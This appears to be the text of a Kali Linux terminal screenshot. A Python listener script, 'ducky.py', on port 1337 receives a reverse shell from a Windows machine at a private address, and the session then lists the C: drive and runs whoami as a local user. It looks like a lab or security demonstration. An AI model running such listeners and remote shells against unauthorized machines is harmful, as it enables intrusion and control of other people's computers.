 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 ducky.py
Listening as 0.0.0.0:1337 ...
[+] 192.168.171.131:('192.168.171.131', 51785) Connected!
[+] Current working directory: C:\Windows\system32
C:\Windows\system32> cd ../../
C:\> dir
 Volume in drive C has no label.
 Volume Serial Number is 3E4F-D15B
 Directory of C:\
11/27/2022  04:07 PM               796 ITtools.py
12/07/2019  03:14 AM    <DIR>          PerfLogs
11/14/2022  03:35 PM    <DIR>          Program Files
09/07/2022  09:13 PM    <DIR>          Program Files (x86)
11/25/2022  06:49 PM    <DIR>          Python30
11/11/2022  05:43 PM    <DIR>          Users
11/26/2022  03:35 PM    <DIR>          Windows
               1 File(s)            796 bytes
               6 Dir(s)  35,974,742,016 bytes free
C:\> whoami
desktop-0ke3nea\natew
C:\>